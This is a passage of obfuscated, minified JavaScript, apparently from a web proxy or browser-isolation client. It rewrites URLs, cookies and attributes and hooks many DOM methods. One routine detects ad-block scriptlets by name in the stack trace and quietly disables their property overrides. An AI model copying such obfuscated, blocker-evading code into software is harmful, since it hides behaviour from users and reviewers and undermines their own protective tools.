t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(3895)]+n(2053),kind:o.MN[n(2518)],baseUrl:c,endpoint:e.A[n(3895)]});r[n(3075)](t)?z.A[n(2598)](l)[n(4271)][n(1072)](a,n(3356),Xt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):z.A[n(2598)](l)[n(4271)][n(1072)](a,n(3356),n(1834)[n(1089)](Vt,n(466))[n(1089)](t,n(941))[n(1089)]((0,Rt.x)().id,n(3472))+Xt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=z.A[n(2598)](l)[n(485)][n(1072)](a,n(4111));t&&m(t)&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(4111),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2301)],baseUrl:c,endpoint:e.A[n(3895)]}));const i=z.A[n(2598)](l)[n(485)][n(1072)](a,n(1068));n(4122)==typeof i&&i[n(3075)](n(1663))&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(1068),n(450)[n(1089)](btoa(i),n(1230)));const u=z.A[n(2598)](l)[n(485)][n(1072)](a,n(3670));n(4122)!=typeof u||(0,o.Gy)(s)||(z.A[n(2598)](l)[n(3233)][n(1072)](a,n(3670)),z.A[n(2598)](l)[n(4271)][n(1072)](a,n(744)+(0,r.md)(n(3670)),u))}else if(n(4328)===p){const t=z.A[n(2598)](l)[n(485)][n(1072)](a,n(2639));t&&m(t)&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(2639),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1178)],baseUrl:c,endpoint:e.A[n(3895)]}));const r=z.A[n(2598)](l)[n(485)][n(1072)](a,n(1685));r&&m(r)&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(1685),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(1178)],baseUrl:c,endpoint:e.A[n(3895)]}))}else if(n(1850)===p){const t=z.A[n(2598)](l)[n(485)][n(1072)](a,n(2639));t&&m(t)&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(2639),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1178)],baseUrl:c,endpoint:e.A[n(3895)]}))}else if(n(1816)===p){const t=z.A[n(2598)](l)[n(485)][n(1072)](a,n(3182)),i=z.A[n(2598)](l)[n(485)][n(1072)](a,n(2399));t&&m(t)&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(3182),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(1514)===i?o.MN[n(2301)]:o.MN[n(3528)],baseUrl:c,endpoint:e.A[n(3895)]})),i&&![n(1514),n(1101),n(2490),n(4003)][n(3075)](i)&&f(i)&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(2399),(0,r.md)(i))}else if(n(2908)===p||"g"===p){const t=[n(645),n(2699),n(1820),n(1612),n(2714),n(1601),n(4035),n(2558)];for(const e of t){const t=z.A[n(2598)](l)[n(485)][n(1072)](a,e);if(t){const r=(0,Ut.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});z.A[n(2598)](l)[n(4271)][n(1072)](a,e,r)}}const i=z.A[n(2598)](l)[n(485)][n(1072)](a,n(1019));if(i&&n(4122)==typeof i)if(i[n(2962)]("#")&&f(i[n(1807)](1)))z.A[n(2598)](l)[n(4271)][n(1072)](a,n(1019),"#"+(0,r.md)(i[n(1807)](1)));else{const t=new URL(i,c);m(t[n(4111)])&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(1019),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1178)],endpoint:e.A[n(3895)],baseUrl:c}))}}else if(n(3076)===p){const t=z.A[n(2598)](l)[n(485)][n(1072)](a,n(2790));if(t&&n(4122)==typeof t&&f(t)){const e=(0,r.md)(t);z.A[n(2598)](l)[n(4271)][n(1072)](a,n(2790),e)}}else if(n(3665)===p){if(n(2219)===a[n(4016)](n(545))&&!(0,o.Gy)(s)){let t=z.A[n(2598)](l)[n(1490)][n(2598)][n(1072)](a);t&&(t=z.A[n(2598)](l)[n(1245)][n(1072)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),z.A[n(2598)](l)[n(1490)][n(3629)][n(1072)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(3665)!==i[e(3335)][e(1853)]())return;const u=z.A[e(2598)](r)[e(1490)][e(2598)][e(1072)](i);u&&z.A[e(2598)](r)[e(1490)][e(3629)][e(1072)](i,(0,Ut.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=z.A[n(2598)](l)[n(3702)][n(2598)][n(1072)](a);for(const t of Array[n(3502)](w))f(t)&&w[n(3799)](t,(0,r.md)(t));const b=z.A[n(2598)](l)[n(485)][n(1072)](a,n(1132));b&&f(b)&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(1132),(0,r.zp)(b));const y=z.A[n(2598)](l)[n(485)][n(1072)](a,n(792));y&&f(y)&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(792),(0,r.md)(y));const v=z.A[n(2598)](l)[n(4378)][n(2598)][n(1072)](a);v&&f(v)&&z.A[n(2598)](l)[n(4378)][n(3629)][n(1072)](a,(0,r.md)(v));const x=z.A[n(2598)](l)[n(485)][n(1072)](a,n(3154));a instanceof l[n(2631)]&&x&&n(4122)==typeof x&&x[n(755)]>0&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(3154),n(423)+x);const A=z.A[n(2598)](l)[n(485)][n(1072)](a,n(3324));a instanceof l[n(2631)]&&A&&n(4122)==typeof A&&A[n(755)]>0&&z.A[n(2598)](l)[n(4271)][n(1072)](a,n(3324),n(423)+A);const k=z.A[n(2598)](l)[n(485)][n(1072)](a,n(3665));if(k){const t=(0,Pt.e)((0,Ut.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));z.A[n(2598)](l)[n(4271)][n(1072)](a,n(3665),t)}const _=[n(2311),n(1983)];for(const t of _){if(!f(t))continue;const e=z.A[n(2598)](l)[n(485)][n(1072)](a,t);e&&(z.A[n(2598)](l)[n(3233)][n(1072)](a,t),z.A[n(2598)](l)[n(4271)][n(1072)](a,(0,r.md)(t),e))}if(a instanceof l[n(2631)]){const t=z.A[n(2598)](l)[n(3605)][n(2598)][n(1072)](a),e=Object[n(4022)](t);for(const o of e){const e=L(o);M=n(744)+e,(!h||h(M))&&!(0,r._)(M)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var M;if(a instanceof l[n(4033)])for(let t=0;t<a[n(523)][n(3818)][n(755)];t++)Jt({_window:l,protectUrlContext:s,node:a[n(523)][n(3818)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(3818)][i(512)]((t=>{Jt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Zt=function(n,r){const i=t;let s=arguments[i(755)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(2962)](i(1916)))return n;const a=decodeURIComponent(n[i(1807)](15));if(!a[i(3075)](e.A[i(3895)])){const t=i(1834)[i(1089)](Vt,i(466))[i(1089)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(3895)]+i(2053),kind:o.MN[i(2518)],baseUrl:z.A[i(2598)](s)[i(2366)][i(2598)][i(1260)](s[i(640)]),endpoint:e.A[i(3895)]}),i(941))[i(1089)]((0,Rt.x)().id,i(3472))+Xt({_window:s,protectUrlContext:r,html:a});return i(1916)+encodeURIComponent(t)}return n};var Gt=y(5615),Yt=y(4322),Kt=y(2538);class $t{static[t(2598)](e,n){const r=t;let o=$t[r(1496)][r(2598)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2l;if(r(3299)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2362)]("*"):c[s(2362)]("*",n),(null!=o?o:i)[s(2055)](s(2061))[s(1072)](null!==(a=this[s(1530)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3301),r(1354),r(1871),r(1485),r(1745),r(4350),r(2797),r(4355),r(555),r(764),r(2614),r(746),r(976),r(3487),r(3767),r(4184),r(1604),r(2966),r(3355),r(1323),r(1233),r(3798),r(1027),r(3837),r(3907),r(2437),r(438),r(2102),r(3003)][r(3075)](e)&&r(3951)==typeof o?o[r(2017)](t):o}}),$t[r(1496)][r(3629)](n,o)),o;var i,s}}(0,j.A)($t,t(1496),new Map);var te=y(901);function ee(e){const n=t,r=(new TextEncoder)[n(1574)](e);let o="";for(const t of r)o+=String[n(3270)](t);return btoa(o)}function ne(e){return e[t(3799)](/_/g,"-")}function re(t,e,n){return r=>{const o=a2l;var i;const s=o(637)==typeof(null==r?void 0:r[o(4402)])?r[o(4402)]:!(null==r||null===(i=r[o(4402)])||void 0===i||!i[o(1271)]),a=o(637)==typeof n?n:!(null==n||!n[o(1271)]);return r[o(3613)]===t&&s===a&&e===r[o(3298)]}}const oe=e=>{const n=t;if(e[n(996)])return;e[n(996)]=!0;const r=e[n(4126)][n(1099)],o=e[n(4126)][n(1277)],i=()=>{const t=n,e=(new Error)[t(3291)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(934)](e))};e[n(4126)][n(1099)]=function(){const t=n;return i()?arguments[t(755)]<=0?void 0:arguments[0]:r(...arguments)},e[n(4126)][n(1277)]=function(){const t=n;return i()?arguments[t(755)]<=0?void 0:arguments[0]:o(...arguments)}};function ie(e,n){const r=t;n[r(2175)]||n[r(650)]||(n[r(2175)]=!0,n[r(996)]||c.A[r(3115)](r(3081)),z.A[r(763)](n),ce(e,n),se(n[r(640)]))}const se=e=>{const n=t;e[n(749)]=[],e[n(3301)](n(1713),(()=>null))};function ae(e){const n=t;let r=!0,o="";try{o=e[n(1362)][n(4111)]}catch(t){r=!1}return r}const ce=(n,i)=>{const a=t;{const t=i[a(850)][a(2086)][a(1919)],e=i[a(4126)][a(3358)](i[a(850)][a(2086)],a(1919));t&&e&&e[a(3030)]&&e[a(3793)]&&z.A[a(2598)](i)[a(4406)][a(1072)](t)[a(3075)](a(604))&&i[a(4126)][a(1099)](i[a(850)][a(2086)],a(1919),{get:function(){}})}de(i,a(2055),a(4017),(function(){const t=a;if(this[t(1781)])return t(3917)[t(1089)](this[t(2294)],t(3273));for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2598)](i)[t(4406)][t(1072)](this,...n)})),he(i,a(1283),a(4198),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2598)](i)[t(2160)][t(2598)][t(1072)](this,...n);return o?(0,Ut.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(755)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(2598)](i)[e(2160)][e(3629)][e(1072)](this,e(4122)==typeof t?(0,Ut.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),de(i,a(1283),a(1543),(function(t){const e=a;if(this[e(4207)])return this[t];for(var n=arguments[e(755)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return z.A[e(2598)](i)[e(2712)][e(1072)](this,t,...r)})),de(i,a(1283),a(2902),(function(t,e){const r=a;if(this[r(4207)])return this[t]=e;for(var o=arguments[r(755)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];z.A[r(2598)](i)[r(620)][r(1072)](this,t,r(4122)==typeof e?(0,Ut.oY)({protectUrlContext:n,value:e}):e,...s)})),de(i,a(2814),a(4152),(function(t,e){const r=a;return z.A[r(2598)](i)[r(3773)][r(1072)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),e)})),de(i,a(2814),a(1515),(function(t){const e=a,r=(0,Ut.dv)({protectUrlContext:n,stylesheet:t});return z.A[e(2598)](i)[e(1055)][e(1072)](this,r)})),he(i,a(1094),a(2229),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(2598)](i)[t(2048)][t(2598)][t(1072)](this,...n);return s?s[t(2955)](";")[t(4135)]((e=>e[t(829)]()))[t(4135)]((e=>{const n=t,r=e[n(4183)]("=");return[e[n(661)](0,r),e[n(661)](r+1)]}))[t(4135)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(2955)](";");if(s)return[s,i]}return[o,i]}))[t(4135)]((e=>{const n=t;let[r,o]=e;return""[n(1089)](r,"=")[n(1089)](o)}))[t(3069)]("; "):s},set:function(t){const c=a,l=ge(i)||new URL(i[c(1362)][c(4111)]);for(var u=arguments[c(755)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=z.A[c(2598)](i)[c(2048)][c(2598)][c(1072)](this,...d),m=f?f[c(2955)](";")[c(4135)]((t=>t[c(829)]()))[c(4135)]((t=>{const e=c,n=t[e(4183)]("=");return[t[e(661)](0,n),t[e(661)](n+1)]}))[c(1612)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(4135)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(2955)](";")]}))[c(4135)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Yt[c(469)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(3210)]&&(p[c(3210)]=i[c(2356)][c(4370)]),w=(w=p[c(3210)])[c(2962)](".")?w[c(1807)](1):w,l[c(4370)]===n[c(1182)]&&(!w||l[c(4370)][c(1527)](w)))return z.A[c(2598)](i)[c(2048)][c(3629)][c(1072)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(1362)][l(4111)])?(0,o.sH)(e[l(1362)][l(4111)])[l(2278)]:e[l(1362)][l(4111)]);if(!a[l(3319)])if("/"===u[l(2658)])a[l(3319)]="/";else{const t=u[l(2658)][l(2955)]("/")[l(1807)](0,-1)[l(3069)]("/");a[l(3319)]=t||"/"}return a[l(3210)]||(a[l(3210)]=u[l(4370)]),a[l(3210)][l(2962)](".")||(a[l(3210)]="."+a[l(3210)]),((t,e,n,i)=>{const a=l,c=n[a(536)]((t=>t[a(2294)]===i[a(2294)]&&t[a(3210)]===i[a(3210)]&&t[a(3319)]===i[a(3319)])),u=c?c[a(455)]:(0,r.md)(""[a(1089)](i[a(3210)],";")[a(1089)](i[a(3319)],";")[a(1089)](i[a(2294)]),(0,Kt.$o)()),d={httpOnly:i[a(1694)],maxAge:i[a(2782)],encode:t=>t};return d[a(3319)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(1182)]);if("v9"===t[n(2209)])return"/"[n(1089)](o.ZM,"/")[n(1089)](t[n(1182)],"/")[n(1089)](r);if(n(3053)===t[n(2209)])return"/"[n(1089)](o.Ph,"/")[n(1089)](t[n(1182)],"/")[n(1089)](r);if(n(2139)===t[n(2209)])return"/"[n(1089)](o.g3,"/")[n(1089)](t[n(1182)],"/")[n(1089)](r);if(n(1750)===t[n(2209)])return"/"[n(1089)](o.qF,"/")[n(1089)](t[n(1182)],"/")[n(1089)](r);throw new Error(n(2010)[n(1089)](t))}(t,i[a(3210)]),d[a(3210)]=new URL((0,s.aV)(e))[a(4370)],d[a(3114)]=!0,d[a(2666)]=a(2057),i[a(1428)]&&!isNaN(i[a(1428)][a(2149)]())&&(d[a(1428)]=i[a(1428)]),(0,Gt.l)(u,i[a(1144)],d)})(t,n,i,a)}(n,i,e.A[c(3895)],m,p);return z.A[c(2598)](i)[c(2048)][c(3629)][c(1072)](this,b,...d)}}),de(i,a(1094),a(585),(function(t){const e=a;return z.A[e(2598)](i)[e(3373)][e(1072)](this,(0,r.md)(t))})),de(i,a(640),a(585),(function(t){const e=a;return e(4122)!=typeof t&&(t=i[e(1261)](t)),z.A[e(2598)](i)[e(2348)][e(1072)](this,(0,r.md)(t))})),de(i,a(1094),a(1082),(function(t){const e=a;return z.A[e(2598)](i)[e(3817)][e(1072)](this,(0,r.md)(t))})),de(i,a(1094),a(3668),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(2598)](i)[e(2520)][e(1072)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1094),a(1162),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(2598)](i)[e(1210)][e(1072)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1094),a(4089),(function(t){const s=a;let c=t[s(4017)]();if(0===c[s(755)])return z.A[s(2598)](i)[s(989)][s(1072)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(3374)](l)&&(c=c[s(3452)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(2518)],baseUrl:z.A[a(2598)](i)[a(2366)][a(2598)][a(1260)](i[a(640)]),endpoint:e.A[a(3895)]});return a(465)[a(1089)](c,"')")})));let u=Xt({_window:i,protectUrlContext:n,html:c,docBaseUrl:z.A[s(2598)](i)[s(2366)][s(2598)][s(1260)](this)})||c;if(c[s(3075)](s(656))&&c[s(3075)](s(4376))&&!c[s(3075)](s(1744))&&u[s(3075)](s(1744))&&(u=u[s(1807)](0,u[s(2857)](s(1744)))),!c[s(3075)]("\n")&&c[s(2962)](s(1746))&&c[s(2955)]("<")[s(755)]-1==1&&!c[s(3075)](s(3289))&&u[s(1527)](s(3289))&&(u=u[s(1807)](0,u[s(2857)](s(3289)))),c[s(2962)](s(2708))&&c[s(1527)](s(3891))){const t=s(1257)[s(1089)]((0,r.md)(s(1353)),'">');u=u[s(1807)](0,u[s(2857)](t)+t[s(755)])}const d=z.A[s(2598)](i)[s(989)][s(1072)](this,u);return this[s(3573)]&&(se(i[s(640)]),pt(this[s(3573)]),zt(this[s(3573)]),I[s(458)](this[s(3573)]),i[s(2768)]&&i[s(2768)]()),d})),de(i,a(1094),a(3827),(function(t){return this[a(4089)](t+"\n")})),de(i,a(991),a(585),(function(t){const e=a;return z.A[e(2598)](i)[e(3280)][e(1072)](this,(0,r.md)(t))})),de(i,a(991),a(3668),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(2598)](i)[e(1873)][e(1072)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(991),a(1162),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(2598)](i)[e(1127)][e(1072)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(781),a(1638),(function(t,e){const r=a;return r(1545)!==e?z.A[r(2598)](i)[r(1984)][r(1072)](this,t,e):z.A[r(2598)](i)[r(1984)][r(1072)](this,Xt({_window:i,protectUrlContext:n,html:t}),e)})),he(i,a(440),a(1347),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(2598)](i)[t(4216)][t(2598)][t(1072)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(755)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2598)](i)[e(1398)][e(3629)][e(1072)](this,t,...o)}}),fe(i,a(440),a(3110),{get:function(t,e){const n=a,o=t[e];return o?n(755)===e?o:n(3951)==typeof o?e===(null===(s=i[n(2268)])||void 0===s?void 0:s[n(927)])?function(){const e=n,s=o[e(1072)](t);return new(i[e(738)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(3491)===n?function(){const e=o,n=i[e(1072)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1144)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2294)===e&&i[n(2962)](n(744))){const t=i[n(1807)](5);return(0,r._)(t)?n(744)+(0,r.ks)(t):i}return i}}):o(3951)==typeof i?i[o(2017)](t):i:i}}):n}:o(3951)==typeof i?i[o(2017)](t):i:i}})}:o[n(2017)](t):new(i[n(738)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(3951)==typeof i)return i[o(2017)](t);if(o(2294)===e&&i[o(2962)](o(744))){const t=i[o(1807)](5);return o(744)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),fe(i,a(440),a(814),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(1081)===e)return function(){const e=n,i=[];for(var s=arguments[e(755)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(512)]((t=>{i[e(2362)]((0,r.md)(t))})),o[e(1260)](t,[...i])};if(n(1977)===e)return function(e){return o[n(1260)](t,[(0,r.md)(e)])};if(n(4098)===e)return function(){const e=n;for(var i=arguments[e(755)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(4135)]((t=>(0,r.md)(t)));return o[e(1260)](t,[...c])};if(n(597)===e)return function(e,i){return o[n(1260)](t,[(0,r.md)(e),i])};if(n(3799)===e)return function(e,i){return o[n(1260)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(1144)===e)return o[n(2955)](" ")[n(4135)]((t=>t[n(829)]()))[n(4135)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(3069)](" ");if(e===i[n(2268)][n(927)])return function(){const e=n,s=o[e(1072)](t);return new(i[e(738)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(3491)===n?function(){const e=o,n=s[e(1072)](t);return n?new(i[e(738)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1144)===n?(0,r._)(i)?(0,r.ks)(i):i:o(3951)==typeof i?i[o(2017)](t):i:i}}):n}:o(3951)==typeof s?s[o(2017)](t):s:s}})};if(n(4122)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(3951)==typeof o?o[n(2017)](t):o},set:function(t,e,n){const o=a;return o(1144)===e&&(n=n[o(2955)](" ")[o(4135)]((t=>t[o(829)]()))[o(4135)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(3069)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(2955)](" ")[e(4135)]((t=>t[e(829)]()))[e(4135)]((t=>(0,r.md)(t)))[e(3069)](" "),z.A[e(2598)](i)[e(4271)][e(1072)](this,e(4388),t),t}),(()=>!0)),he(i,a(440),a(2197),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(2598)](i)[t(1398)][t(2598)][t(1072)](this,...n)[t(2955)](" ")[t(4135)]((e=>e[t(829)]()))[t(4135)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(3069)](" ")},set:function(t){const e=a,n=t[e(2955)](" ")[e(4135)]((t=>t[e(829)]()))[e(4135)]((t=>(0,r.md)(t)))[e(3069)](" ");for(var o=arguments[e(755)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(2598)](i)[e(1398)][e(3629)][e(1072)](this,n,...s)}}),de(i,a(440),a(3525),(function(t){const e=a;return z.A[e(2598)](i)[e(1290)][e(1072)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))})),de(i,a(440),a(4016),(function(t){const e=a;if(t[e(2962)](e(744))){const n=t[e(1807)](5)[e(1853)]();(0,r._)(n)||(t=e(744)+(0,r.md)(n))}let n="";return n=e(2311)===t||e(1983)===t||e(1473)===t?z.A[e(2598)](i)[e(485)][e(1072)](this,(0,r.md)(t)):z.A[e(2598)](i)[e(485)][e(1072)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(4388)===t?n=n[e(2955)](" ")[e(4135)]((t=>t[e(829)]()))[e(4135)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(3069)](" "):e(3324)===t||e(3154)===t?e(4122)==typeof n&&n[e(2962)](e(423))&&(n=n[e(1807)](3)):(()=>!!(e(1553)===this[e(3335)][e(1853)]()&&e(2639)===t&&(0,o.EW)(n)||e(3194)===this[e(3335)][e(1853)]()&&e(2639)===t&&(0,o.EW)(n)||e(1373)===this[e(3335)][e(1853)]()&&e(2639)===t&&(0,o.EW)(n)||e(961)===this[e(3335)][e(1853)]()&&e(4111)===t&&(0,o.EW)(n)||"a"===this[e(3335)][e(1853)]()&&e(4111)===t&&(0,o.EW)(n)||e(4328)===this[e(3335)][e(1853)]()&&e(2639)===t&&(0,o.EW)(n)||e(1850)===this[e(3335)][e(1853)]()&&e(2639)===t&&(0,o.EW)(n)||e(1816)===this[e(3335)][e(1853)]()&&e(3182)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(2278)]:e(3194)===this[e(3335)][e(1853)]()&&e(4136)===t||e(1850)===this[e(3335)][e(1853)]()&&e(4136)===t?n=Qt(n):e(1816)===this[e(3335)][e(1853)]()&&e(2399)===t&&(0,r._)(n)||this[e(3335)][e(1853)]()[e(2962)](e(3046))&&e(1850)===t&&(0,r._)(n)||e(792)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1132)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(4269)===t&&(n=qt(n)),e(3665)===t&&(n=(0,Pt.H)(n)),n):n})),de(i,a(440),a(1082),(function(t){const e=a;return z.A[e(2598)](i)[e(2220)][e(1072)](this,(0,r.md)(t))})),de(i,a(440),a(3232),(function(t){const e=a;if(t[e(2962)](e(744))){const n=t[e(1807)](5)[e(1853)]();(0,r._)(n)||(t=e(744)+(0,r.md)(n))}return z.A[e(2598)](i)[e(4337)][e(1072)](this,t)})),he(i,a(440),"id",{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(2598)](i)[t(4378)][t(2598)][t(1072)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(4122)!=typeof t&&(t=i[e(1261)](t)),Ot(i,t);for(var n=arguments[e(755)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2598)](i)[e(4378)][e(3629)][e(1072)](this,(0,r.md)(t),...o)}}),he(i,a(440),a(2763),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2598)](i)[t(2302)][t(2598)][t(1072)](this,...n);return t(3665)===this[t(3335)][t(1853)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(755)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(3665)===this[e(3335)][e(1853)]())return z.A[e(2598)](i)[e(2302)][e(3629)][e(1072)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(1373)===this[e(3335)][e(1853)]())return z.A[e(2598)](i)[e(2302)][e(3629)][e(1072)](this,t,...o);const c=t[e(4017)]();return this instanceof i[e(4033)]&&c[e(3075)](e(3407))?z.A[e(2598)](i)[e(2302)][e(3629)][e(1072)](this,t,...o):z.A[e(2598)](i)[e(2302)][e(3629)][e(1072)](this,Xt({_window:i,protectUrlContext:n,html:t}),...o)}}),he(i,a(440),a(1839),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2598)](i)[t(3462)][t(2598)][t(1072)](this,...n);return t(3665)===this[t(3335)][t(1853)]()?(0,Ut.sR)(o):o},set:function(t){const e=a,r=t[e(4017)]();for(var o=arguments[e(755)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(4033)]&&r[e(3075)](e(3407))?z.A[e(2598)](i)[e(3462)][e(3629)][e(1072)](this,t,...s):z.A[e(2598)](i)[e(3462)][e(3629)][e(1072)](this,Xt({_window:i,protectUrlContext:n,html:t}),...s)}}),de(i,a(440),a(1200),(function(t,e){const r=a;return z.A[r(2598)](i)[r(2940)][r(1072)](this,t,this instanceof i[r(2631)]&&r(3665)!==this[r(3335)][r(1853)]()?Xt({_window:i,protectUrlContext:n,html:e}):(0,Ut.dv)({protectUrlContext:n,stylesheet:e}))})),de(i,a(440),a(3668),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(2598)](i)[e(1893)][e(1072)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(440),a(1162),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(2598)](i)[e(696)][e(1072)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(440),a(533),(function(t){const e=a;if(t[e(2962)](e(744))){const n=t[e(1807)](5)[e(1853)]();(0,r._)(n)||(t=e(744)+(0,r.md)(n))}return z.A[e(2598)](i)[e(3233)][e(1072)](this,t)})),de(i,a(440),a(1910),(function(t){const e=a;return!!t&&z.A[e(2598)](i)[e(479)][e(1072)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}));const 